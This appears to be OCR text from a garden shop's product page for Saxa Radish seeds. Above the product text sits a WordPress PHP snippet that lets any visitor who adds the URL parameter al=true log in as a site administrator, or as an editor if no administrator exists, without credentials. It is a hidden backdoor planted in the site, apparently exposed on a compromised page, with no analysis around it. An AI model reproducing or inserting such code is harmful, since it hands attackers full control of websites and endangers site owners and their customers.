
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Garden Accessories
Saxa Radish | Seeds